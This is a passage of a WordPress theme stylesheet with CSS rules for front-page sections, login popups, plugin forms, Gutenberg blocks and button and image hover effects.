  margin-right: 1em;
  font-size: 0.8em;
}

.front_page_section_buttons > .front_page_section_button + .front_page_section_button {
  margin-right: 0;
}

.front_page_section_columns .front_page_section_caption {
  font-size: 2.5em;
  line-height: 1.2em;
  text-align: left;
}

.front_page_section_columns .front_page_section_output,
.front_page_section_columns .front_page_section_content,
.front_page_section_columns .front_page_section_description {
  font-size: 1em;
  line-height: 1.5em;
  text-align: left;
}

.front_page_section_columns h1,
.front_page_section_columns h2,
.front_page_section_columns h3,
.front_page_section_columns h4,
.front_page_section_columns h5,
.front_page_section_columns h6 {
  margin-top: 1em;
  margin-bottom: 0.3em;
}

.front_page_section_columns h1:first-child,
.front_page_section_columns h2:first-child,
.front_page_section_columns h3:first-child,
.front_page_section_columns h4:first-child,
.front_page_section_columns h5:first-child,
.front_page_section_columns h6:first-child {
  margin-top: 0;
}

.front_page_section_columns p {
  margin: 0;
}

.front_page_section_columns p + p {
  margin-top: 0.5em;
}

/* Section 'Title' */
.front_page_section_title_description {
  line-height: 1.75em;
}

.front_page_section_title_caption:not(.front_page_block_empty) + .front_page_section_title_description {
  margin-top: 2em;
}

/* Section 'Features' */
.front_page_section_features .sc_item_descr {
  padding: 1em 0;
}

.front_page_section_features .sc_services_light .sc_services_item_icon {
  font-size: 4em;
}

/* Section 'Subscribe' */
.front_page_section_subscribe .front_page_section_output {
  max-width: 50%;
  margin-left: auto;
  margin-right: auto;
}

.front_page_section_subscribe .mc4wp-form .mc4wp-form-fields input[type="email"] {
  padding: 1em;
}

/* Section 'Googlemap' */
.front_page_section_googlemap .front_page_section_output {
  -webkit-box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
  -ms-box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
  box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
}

/* 12. Utils
-------------------------------------------------------------- */
/* Customizer message */
.honor_customizer_message {
  padding: 2em;
  margin: 0 auto;
  max-width: 60%;
  background-color: #f3e6ce;
  color: #996600;
  border-left: 3px solid #666600;
}

.honor_customizer_message b {
  color: #333300;
}

/* Debug window */
#debug_log {
  position: fixed;
  z-index: 1000000;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  background: rgba(0, 0, 0, 0.8);
  color: #ffffff;
}

.admin-bar #debug_log {
  top: 32px;
}

#debug_log_close {
  position: absolute;
  z-index: 1;
  top: -6px;
  right: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  cursor: pointer;
}

#debug_log_content {
  font-size: 12px;
  line-height: 15px;
  max-height: 66px;
  padding: 16px 16px 6px;
  overflow: auto;
  word-wrap: normal;
  white-space: pre-line;
}

/* 13. Registration and Login popups
-------------------------------------------------------------- */
.pswp {
  z-index: 9999;
}

.popup_wrap {
  position: absolute;
  z-index: 1;
  top: 3.3333em;
  right: 0;
  width: 37.5em;
  padding: 3em 2.5em 2em;
  display: none;
}

.popup_registration {
  right: -5.5em;
}

.popup_wrap .popup_close {
  display: block;
  font-size: 1.25em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  margin: 0.5em 0.5em 0 0;
  color: #cccccc;
  border: 2px solid #ebebeb;
  background-color: #f4f7f9;
}

.popup_wrap .popup_close:hover {
  color: #909090;
  border: 2px solid #cccccc;
  background-color: #ffffff;
}

.popup_wrap .popup_close:before {
  content: '\e8ac';
  font-family: "fontello";
  line-height: 1em;
  padding: 0 !important;
  margin: 0 !important;
}

.popup_wrap .form_wrap {
  position: relative;
  overflow: hidden;
}

.popup_wrap .form_left {
  float: left;
  padding-right: 2.5em;
  width: 54%;
  border-right: 1px solid #e0e0e0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.popup_wrap .form_right {
  float: right;
  padding-left: 2.5em;
  width: 45%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.popup_wrap.popup_registration .form_left {
  width: 50%;
  padding-right: 5px;
  border-right: none;
}

.popup_wrap.popup_registration .form_right {
  width: 50%;
  padding-left: 5px;
}

.popup_wrap .popup_form_field {
  margin-bottom: 0.625em;
}

.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="url"],
.popup_wrap input[type="password"] {
  width: 100%;
  border: 2px solid #ebebeb;
  background-color: #fafafa;
}

.popup_wrap input:not([type="submit"]):focus {
  background-color: #ffffff;
}

.popup_wrap .popup_form_field.iconed_field {
  position: relative;
}

.popup_wrap .popup_form_field.iconed_field:before {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 8px;
  margin-right: 0;
  color: #c9c9c9;
  width: 1em;
}

.popup_wrap .popup_form_field.iconed_field input {
  padding-right: 30px;
}

.popup_wrap .popup_form_field .forgot_password {
  float: right;
  line-height: 1.5em;
}

.popup_wrap .popup_form_field.submit_field {
  padding: 1em 0 4px 4px;
}

.popup_wrap .popup_form_field .submit_button {
  width: 100%;
}

.popup_wrap .login_socials_title {
  color: #222222;
  font-size: 1.5em;
  line-height: 1.3em;
  margin-bottom: 0.5em;
}

.popup_wrap .login_socials_problem {
  line-height: 1.3em;
}

.popup_wrap .popup_form_field.remember_field {
  margin-top: 1.2em;
}

/* 14. Third part plugins
------------------------------------------------------------------------------------ */
/* WPBakery Page Builder */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 0 !important;
}

.sc_gap .vc_row {
  margin-left: 0;
  margin-right: 0;
}

.sc_gap .vc_column_container {
  padding-left: 0;
  padding-right: 0;
}

h1 .wpb_text_column p,
h2 .wpb_text_column p,
h3 .wpb_text_column p,
h4 .wpb_text_column p,
h5 .wpb_text_column p,
h6 .wpb_text_column p {
  padding-bottom: 0 !important;
}

.top_panel > .vc_row > .wpb_column {
  z-index: 10;
}

.top_panel > .vc_row:nth-child(2) > .wpb_column {
  z-index: 9;
}

.top_panel > .vc_row:nth-child(3) > .wpb_column {
  z-index: 8;
}

.top_panel > .vc_row:nth-child(4) > .wpb_column {
  z-index: 7;
}

.top_panel > .vc_row:nth-child(5) > .wpb_column {
  z-index: 6;
}

.top_panel > .vc_row:nth-child(6) > .wpb_column {
  z-index: 5;
}

.top_panel > .vc_row:nth-child(7) > .wpb_column {
  z-index: 4;
}

.top_panel > .vc_row:nth-child(8) > .wpb_column {
  z-index: 3;
}

.top_panel > .vc_row:nth-child(9) > .wpb_column {
  z-index: 2;
}

.top_panel > .vc_row:nth-child(10) > .wpb_column {
  z-index: 1;
}

/* Google conversion */
iframe[name="google_conversion_frame"] {
  height: 1px;
  min-height: 0px;
  display: none;
}

/* WPBakery Page Builder */
.post_item_single .post_edit .vc_inline-link {
  display: none;
}

/* Magnific popup */
.mfp-bg {
  z-index: 200001;
}

.mfp-wrap {
  z-index: 200002;
}

.mfp-arrow {
  background-color: transparent !important;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  right: -20px;
  padding: 0;
  width: 44px;
  text-align: center;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  background: none !important;
}

/* 15. Predefined classes for users
-------------------------------------------------------------- */
/* Round object corners */
.rounded_none {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.rounded_tiny {
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

.rounded_small {
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
}

.rounded_medium {
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
}

.rounded_large {
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  border-radius: 15px;
}

.rounded {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

/* Scroll button on the slider */
.theme_scroll_down {
  display: inline-block;
  text-align: center;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 11px !important;
  line-height: 15px !important;
  letter-spacing: 2px;
}

.theme_scroll_down:after {
  content: '\e938';
  font-family: "fontello";
  font-size: 16px !important;
  line-height: 30px !important;
  display: block;
  text-align: center;
}

.theme_scroll_down:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
}

/* Makeup image */
#makeup {
  position: absolute;
  z-index: 1000000;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  pointer-events: none;
  opacity: 0.5;
}

.admin-bar #makeup {
  top: 32px;
}

#makeup {
  margin-left: 0px;
  margin-top: 0px;
}

#sb_instagram .sbi_photo {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
#sb_instagram .sbi_photo img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.widget_instagram_images_item_wrap a:hover .widget_instagram_images_item_counters {
  display: none;
}

.widget_instagram_images_item {
  border-radius: 3px;
}

.wpcf7 .wpcf7-form-control-wrap {
  margin-bottom: 15px;
  display: block;
}
.wpcf7 .wpcf7-form-control-wrap input[type="tel"] {
  width: 100%;
}
.wpcf7 .wpcf7-form-control-wrap textarea {
  min-height: 17em;
}
.wpcf7 input[type="submit"] {
  width: 100%;
}

.top_panel_custom_header-short-2-rows-home-blog .header_fixed_on {
  position: fixed;
  z-index: 100002;
  top: 0;
  right: -15px;
  bottom: auto;
  left: -15px;
  position: fixed !important;
  margin: 0 !important;
  background-color: #fff;
}

.wooc_menu_content.sc_padding_small {
  padding: 2.5em 1.7em 3em;
}

.wooc_menu_content .widget ul > li:before {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.custom .tp-bullet {
  width: 6px !important;
  height: 6px !important;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.tribe-events-event-image img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

div.esg-filter-wrapper .esg-filterbutton > span {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.services_single h5 {
  margin-top: 2em;
}
.services_single blockquote {
  margin-top: 3em;
}

body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time {
  height: 90px;
}

body .booked-form input[type=submit], body .booked-form button {
  float: left;
  margin: 0 10px 10px 0;
}

div.wpcf7-response-output {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

header .widget.woocommerce .button,
header .widget.WOOCS_CONVERTER .button,
header .widget.yith-woocompare-widget a.button,
header .widget.yith-woocompare-widget a.clear-all {
  padding: 12px 22px;
}

.esg-grid .mainul li {
  background-color: #ffffff !important;
}

.wpb_single_image.membership_img img {
  margin-bottom: -1px;
}

.remove_margins .top_panel {
  padding-bottom: 0;
}

.post_item_single.post_type_product .woocommerce-message {
  line-height: 3.5;
}

.sc_googlemap > iframe {
  width: 100%;
  height: 100%;
}

body.sidebar_hide .alignfull {
  width: 100vw;
  max-width: none;
  margin-left: 50%;
  transform: translateX(-50%);
}

body.sidebar_hide .alignwide {
  position: relative;
  left: calc( -44vw + 50% );
  width: 88vw;
  max-width: none;
}

.alignfull > img,
.alignwide > img {
  max-width: none;
  width: 100%;
}

button[disabled],
input[type="submit"][disabled],
input[type="button"][disabled] {
  opacity: 0.7;
}

/*---------------Form GDPR----------------*/
form.sc_form_form .sc_form_field_message,
.comments_wrap form.comment-form .comments_field {
  margin-bottom: 0.5em;
}

.comments_wrap form.comment-form .comments_field.comments_i_agree_privacy_policy {
  clear: both;
}

.sc_donations_form label.sc_donations_form_agree_label,
.comments_i_agree_privacy_policy label[for="i_agree_privacy_policy"],
form.sc_form_form label[for*="i_agree_privacy_policy"] {
  display: block;
}

.sc_donations_form label.sc_donations_form_agree_label {
  margin-left: 0.5em;
}

.woocommerce-Reviews .comment-form-comment {
  margin-bottom: 0.5em !important;
}

.woocommerce-Reviews .comment-form-comment {
  margin-bottom: 0.5em !important;
}

.woocommerce-Reviews .comments_field.comments_i_agree_privacy_policy {
  margin-bottom: 2em;
}

form .sc_form_field.sc_form_field_checkbox {
  text-align: left;
}

form input[type="checkbox"] + label {
  padding-left: 1.5em;
}

form .comments_field.comments_i_agree_privacy_policy {
  position: relative;
}

#customerChoices .checkbox-radio-block,
.comment-form-cookies-consent,
form .sc_form_field_checkbox,
.wpgdprc-checkbox {
  position: relative;
}

#customerChoices input[type="radio"],
#wp-comment-cookies-consent,
form.wpcf7-form input[name="acceptance-157"],
form input[name="i_agree_privacy_policy"],
.wpgdprc input[type="checkbox"],
.wpgdprc-checkbox input[type="checkbox"] {
  width: auto !important;
  display: block;
  position: absolute;
  top: 5px;
  z-index: 10;
}

.trx_addons_popup_form_register input#i_agree_privacy_policy_registration {
  top: 2px;
}

.trx_addons_popup_form_field_remember {
  display: flex;
  align-items: center;
  justify-content: end;
}
.trx_addons_popup_form_field_remember .trx_addons_popup_form_field_forgot_password + input[type="checkbox"] {
  padding-left: 1.5em;
}
.trx_addons_popup_form_field_remember input[type="checkbox"] + label {
  padding-left: 0.5em;
}

div.wpcf7 .ajax-loader {
  margin: 16px auto;
  display: block;
}
div.wpcf7 .columns-2-inputs {
  display: flex;
  justify-content: space-between;
}
div.wpcf7 .columns-2-inputs > br {
  display: none;
}
div.wpcf7 .columns-2-inputs > * {
  width: 49%;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  div.wpcf7 .columns-2-inputs {
    flex-direction: column;
  }
  div.wpcf7 .columns-2-inputs > * {
    width: 100%;
  }
}

/*--------------Contact Form 7-----------------*/
form.wpcf7-form span.wpcf7-list-item {
  margin: 0.5rem 0 1.7rem 0;
  display: block;
  position: relative;
  line-height: 1rem;
}

form.wpcf7-form span.wpcf7-list-item-label {
  padding-left: 1.5em;
  display: block;
  font-size: 1em;
  line-height: 1.4em;
}

/*------------mc4wp-------------*/
form.mc4wp-form div.mcfwp-agree-input {
  margin-top: 10px;
}
form.mc4wp-form div.mcfwp-agree-input label.mcfwp-agree-input {
  position: relative;
  display: block;
}

form.mc4wp-form label.mcfwp-agree-input > span {
  display: block;
  padding-left: 1.3em;
}

@media (max-width: 1023px) {
  #wp-comment-cookies-consent,
  form.wpcf7-form input[name="acceptance-157"], form input[name="i_agree_privacy_policy"],
  form.mc4wp-form input[name="i_agree_privacy_policy"] {
    top: 3px;
  }
}
@media (min-width: 474px) {
  .sidebar form.mc4wp-form a {
    font-size: 0.9em;
  }
}
@media (max-width: 474px) {
  form.mc4wp-form div.mcfwp-agree-input {
    line-height: 1.2em;
  }

  form.mc4wp-form input[name="i_agree_privacy_policy"] {
    top: 2px;
  }
}
.content > article.post_item_single.post_type_post > .post_content > ol,
.content > article.post_item_single.post_type_post > .post_content > ol ol,
.comments_wrap > .comments_list_wrap > .comments_list > .comment > .comment_body > .comment_content > .comment_text_wrap > .comment_text > ol,
.comments_wrap > .comments_list_wrap > .comments_list > .comment > .comment_body > .comment_content > .comment_text_wrap > .comment_text > ol ol {
  list-style-type: decimal !important;
}

.booked-calendar .timeslot-unavailable button {
  padding: 1.176em 5em 1.2857em !important;
}

footer .widget.widget_media_gallery figure:hover figcaption,
.sidebar .widget.widget_media_gallery figure:hover figcaption {
  margin-bottom: -1em !important;
  opacity: 0;
}

footer .widget.widget_media_gallery figure:hover figcaption:hover,
.sidebar .widget.widget_media_gallery figure:hover figcaption:hover {
  margin-bottom: 0 !important;
  opacity: 1;
}

body.sidebar_hide .alignfull {
  margin-left: calc( -100vw / 2 + 100% / 2 );
  margin-right: calc( -100vw / 2 + 100% / 2 );
  width: 100vw;
  max-width: 100vw;
}

body.sidebar_hide .alignwide {
  position: relative;
  left: calc( -44vw + 50% );
  width: 88vw;
  max-width: none;
}

.alignfull > img,
.alignwide > img {
  max-width: none;
  width: 100%;
}

/* Gutenberg blocks */
.wp-block-cover.aligncenter {
  display: flex !important;
}

table.is-style-stripes > tbody > tr:nth-child(even) > td {
  background-color: transparent;
}

.wp-block-image figcaption {
  margin-bottom: 0;
  max-height: 36%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow-y: auto;
}

p[style*="font-size:"],
.has-large-font-size,
.has-huge-font-size,
.has-small-font-size,
.has-normal-font-size,
.has-medium-font-size {
  line-height: 1.1em;
}

.wp-block-column .wp-block-quote {
  padding: 1.6em 1.2em 2.05em 2.2em;
}

.wp-block-column .wp-block-quote:before {
  top: 1em;
  left: 0.5em;
}

.wp-block-column .wp-block-quote:first-child {
  margin-top: 0;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  background-color: transparent;
}

.wp-block-latest-comments, .wp-block-latest-posts.wp-block-latest-posts__list {
  padding-left: 0;
}

.wp-block-button.alignright {
  margin-left: 0.4em;
}

.wp-block-button.alignleft {
  margin-right: 0.4em;
}

.wp-block-button a.wp-block-button__link {
  color: inherit;
}

.wp-block-media-text, .wp-block-media-text {
  margin: 2em 0;
}

.wp-block-media-text .wp-block-media-text__content p:first-child {
  margin-top: 1.6em;
}

.wp-block-separator {
  margin: 3em 0;
}

.wp-block-separator:not([class*="is-style"]) {
  width: 15%;
}

.wp-block-separator.is-style-wide {
  max-width: 100%;
}

.wp-block-separator.is-style-dots:before {
  font-size: 30px;
  letter-spacing: 1.5em;
  padding-left: 1.5em;
}

.wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright {
  max-width: 400px;
}

.wp-block-table {
  margin-top: 1.6em;
  margin-bottom: 1.6em;
}

.wp-block-image figure.aligncenter {
  display: table !important;
}

.wp-block-embed-twitter .twitter-widget {
  margin-bottom: 0 !important;
}

figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
  position: static;
  transition: none;
  margin: 0;
}

figure.wp-block-video figcaption {
  opacity: 1 !important;
}

figure.wp-block-audio:hover figcaption,
figure.wp-block-video:hover figcaption,
figure.wp-block-embed:hover figcaption {
  margin-bottom: 0;
}

.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
  content: "";
  display: block;
  padding-top: 50%;
}

.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
  padding-top: 56.25%;
}

body.sidebar_hide .wp-block-columns.alignfull .wp-block-column {
  padding: 0 1.5em;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  box-sizing: border-box;
  overflow-y: auto;
}

.wp-block-gallery[class*="align"] {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.wp-block-embed__wrapper {
  position: relative;
}

figure.wp-block-audio .mejs-container {
  height: 60px !important;
}

.post_content .mejs-container + p {
  margin-top: 1.45em;
}

article.post_item_single .post_content:after {
  content: '';
  clear: both;
  display: table;
}

#customerChoices .field .checkbox-radio-block label {
  line-height: 1.2em;
}

.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
  padding: 9px 10px 9px;
  max-height: 61%;
}

.wp-block-button.is-style-squared > a {
  border-radius: 0;
}

.post_content div.wp-block-cover {
  box-sizing: border-box;
  margin-bottom: 1.45em;
}

figure[class*="wp-block-embed"] figcaption,
figure.wp-block-video figcaption,
figure.wp-block-gallery > figcaption.blocks-gallery-caption {
  position: initial;
  opacity: 1 !important;
  width: 100%;
  margin-bottom: unset !important;
}

.wp-calendar-table caption {
  padding: 1em 0;
}

.sidebar .widget_media_gallery .gallery-item .gallery-icon {
  width: 100%;
  margin: 0 5px;
}

.gallery-item {
  border-radius: 3px;
}

figure.wp-block-gallery {
  margin-bottom: 1.45em;
}

.post_content div.wp-block-cover {
  box-sizing: border-box;
}

.post_content p.wp-block-cover-text {
  color: #fff;
}

.post_content div.wp-block-cover .wp-block-cover__inner-container > *:first-child {
  padding-top: 0;
  margin-top: 0;
}

.post_content div.wp-block-cover .wp-block-cover__inner-container > *:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.post_content .wp-block-group.has-background {
  padding: 1em;
}

.post_content .wp-block-group.has-background .wp-block-group__inner-container {
  margin: 0;
  padding: 0;
}

.post_content .wp-block-group.has-background .wp-block-group__inner-container > * {
  padding-bottom: 1em;
  margin-bottom: 0;
}

.post_content .wp-block-group.has-background .wp-block-group__inner-container > *:first-child {
  padding-top: 0;
  margin-top: 0;
}

.post_content .wp-block-group.has-background .wp-block-group__inner-container > *:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.post_content > .gallery,
.post_content > [class*="wp-block-"] {
  margin-bottom: 1.45em;
}

.post_content .wp-block-search input,
.post_content .wp-block-search button {
  height: 56px;
}

.wp-block-tag-cloud + * {
  clear: both;
  padding-top: 1em;
}

blockquote a {
  font-size: inherit !important;
  line-height: inherit !important;
}
blockquote a code {
  vertical-align: bottom !important;
}

footer .select_container,
footer .select_container select {
  height: 46px !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
  border-width: 0 !important;
}

footer .select_container:hover {
  padding-bottom: 0 !important;
}

.post_content > .has-drop-cap.has-medium-font-size {
  margin-bottom: 4em;
}

.wp-block-image {
  border-radius: 3px;
}

.style_dark .sc_button {
  padding: 1.17em 25px 1.28em !important;
}

.style_dark_inverse .sc_button {
  padding: 1.17em 25px 1.28em !important;
}
.style_dark_inverse .sc_button .sc_button_icon {
  font-size: 1rem;
  line-height: 1em;
  margin-right: 5px;
}

.custom-fontsize .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_body .post_title {
  font-size: 1.5rem;
  line-height: 1.29em;
}

.home-6 .booked-calendar-shortcode-wrap {
  max-height: 540px;
  overflow-y: auto;
  overflow-x: hidden;
}

body .home-6 table.booked-calendar .booked-appt-list {
  padding: 15px 10px;
  max-height: 7em;
  overflow-y: auto;
}

/* Styles of the supported plugins
   Attention! Must be at the end of the main stylesheet
------------------------------------------------------- */
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
/* Buttons hovers
------------------------------------------------------------------ */
/* Slide left and top */
/* This way via gradient */
[class*="sc_button_hover_slide"] {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_button_hover_just_init {
  -webkit-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}

[class*="sc_button_hover_"]:not(.sc_button_bg_image) {
  -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease !important;
  -ms-transition: color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease !important;
  transition: color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease !important;
}

/* Arrow */
.sc_button_hover_arrow {
  position: relative;
  overflow: hidden;
  padding-left: 2em !important;
  padding-right: 2em !important;
}

.sc_button_hover_arrow:before {
  content: '\e8f4';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  right: -2em !important;
  left: auto !important;
  top: 50% !important;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: transparent !important;
  color: inherit !important;
}

.sc_button_hover_arrow:hover:before,
.sc_button_hover_arrow.active:before,
.vc_active .sc_button_hover_arrow:before {
  right: 0.5em !important;
}

/* Images (post featured) hovers
----------------------------------------------------- */
.post_featured[class*="hover_"] {
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

.post_featured[class*="hover_"],
.post_featured[class*="hover_"] * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_featured .mask {
  content: ' ';
  position: absolute;
  z-index: 100;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.post_featured .post_info {
  position: absolute;
  z-index: 103;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.5, 0.5);
  -ms-transform: translate(-50%, -50%) scale(0.5, 0.5);
  transform: translate(-50%, -50%) scale(0.5, 0.5);
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: none;
  font-size: 1.1429em;
  line-height: 1.3em;
  width: 90%;
  text-align: center;
  margin: -1em auto 0;
  opacity: 0;
}

/* Hover empty */
.post_featured.hover_ .icons {
  position: absolute;
  z-index: 120;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

/* Hover Icons */
.post_featured.hover_icon,
.post_featured.hover_icons {
  position: relative;
}

.post_featured.hover_icon .mask {
  background-color: rgba(0, 0, 0, 0.4);
}

.post_featured.hover_icon:hover .mask {
  opacity: 1;
}

.post_featured.hover_icon .icons,
.post_featured.hover_icons .icons {
  position: absolute;
  z-index: 102;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post_featured.hover_icon .icons a,
.post_featured.hover_icons .icons a {
  display: inline-block;
  font-size: 1.7143em;
  cursor: pointer;
  opacity: 0;
  margin-left: -1.3333em;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.3, 0.3);
  -ms-transform: translate(-50%, -50%) scale(0.3, 0.3);
  transform: translate(-50%, -50%) scale(0.3, 0.3);
  -webkit-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  width: 2.1667em;
  height: 2.1667em;
  line-height: 2.1667em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.post_featured.hover_icons .icons a.single_icon {
  margin-left: 0;
}

.post_featured.hover_icon .icons a {
  font-size: 4em;
  margin-left: 0;
}

.post_featured.hover_icons .icons a + a {
  margin-left: 1.3333em;
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.post_featured.hover_icon:hover .icons a,
.post_featured.hover_icons:hover .icons a {
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
  -webkit-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}

.post_featured.hover_icons:hover .icons a + a {
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

/* Hover Zoom: icons 'link' and 'zoom' */
.post_featured.hover_zoom:before {
  content: ' ';
  position: absolute;
  z-index: 101;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  margin: -50px 0 0 -50px;
  border: 2px solid #fff;
  background-color: rgba(0, 0, 0, 0.15);
  -webkit-transform: scale(0, 0) rotate(0deg);
  -ms-transform: scale(0, 0) rotate(0deg);
  transform: scale(0, 0) rotate(0deg);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.post_featured.hover_zoom:hover:before {
  -webkit-transform: scale(1, 1) rotate(45deg);
  -ms-transform: scale(1, 1) rotate(45deg);
  transform: scale(1, 1) rotate(45deg);
}

.post_featured.hover_zoom .mask {
  background-color: rgba(255, 255, 255, 0.15);
}

.post_featured.hover_zoom:hover .mask {
  opacity: 1;
}

.post_featured.hover_zoom .icons {
  position: absolute;
  z-index: 102;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: inline-block;
}

